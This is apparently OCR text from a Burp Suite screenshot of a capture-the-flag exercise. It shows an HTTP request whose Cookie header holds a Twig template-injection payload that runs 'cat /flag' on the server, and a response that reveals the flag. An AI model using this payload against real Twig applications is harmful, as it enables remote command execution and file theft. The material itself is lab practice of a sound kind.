 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 ×
Send Cancel < > Target: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://bcad2943-da5a-4f2f-9c6a-9ff790f62430.node4.buuoj.cn:81/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}};PHPSESSID=ea84a81221be3df61f293ccdf44847b3
14 Connection: close
15
16 username=123&submit=submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
<a href="index.php">
@Shana
</a>
</li>
58 </ul>
59 </div>
60 </div>
61 </nav>
<div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan">
<div class="form-group log">
67 <label>
<h2>
Hello flag{76920803-2f88-43a4-a42d-8f42fee06d51}
</h2>
</label>
68 </div>
<div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php">
<button type="submit" form="form1" name="Logout" value="logout" class
="btn btn-default float-right" >
Logout
</button>
</a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
Search... 0 matches
INSPECTOR
Done 2,814 bytes | 85 millis